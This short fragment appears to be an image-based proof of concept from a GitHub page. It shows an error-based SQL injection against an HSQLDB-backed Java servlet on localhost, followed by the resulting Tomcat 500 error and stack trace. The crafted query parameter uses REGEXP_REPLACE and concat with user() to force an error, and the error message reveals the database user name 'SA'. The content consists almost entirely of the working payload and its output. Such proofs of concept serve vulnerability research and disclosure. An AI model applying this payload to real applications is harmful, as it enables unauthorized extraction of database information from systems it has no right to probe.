 localhost:8888/query?keyword=test' and REGEXP_REPLACE('','','',1,concat('~',user()))='1
HTTP Status 500 - java.sql.SQLDataException: invalid function argument: ~SA
type Exception report
message java.sql.SQLDataException: invalid function argument: ~SA
description The server encountered an internal error that prevented it from fulfilling this request.
exception
java.lang.RuntimeException: java.sql.SQLDataException: invalid function argument: ~SA
hsqldb.servlet.SearchServlet.doGet(SearchServlet.java:28)
javax.servlet.http.HttpServlet.service(HttpServlet.java:624)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
root cause
java.sql.SQLDataException: invalid function argument: ~SA
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)
org.hsqldb.jdbc.JDBCStatement.fetchResult(Unknown Source)
org.hsqldb.jdbc.JDBCStatement.executeQuery(Unknown Source)
hsqldb.util.DBUtil.executeSQL(DBUtil.java:24)
hsqldb.servlet.SearchServlet.doGet(SearchServlet.java:26)
javax.servlet.http.HttpServlet.service(HttpServlet.java:624)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
root cause
org.hsqldb.HsqlException: invalid function argument: ~SA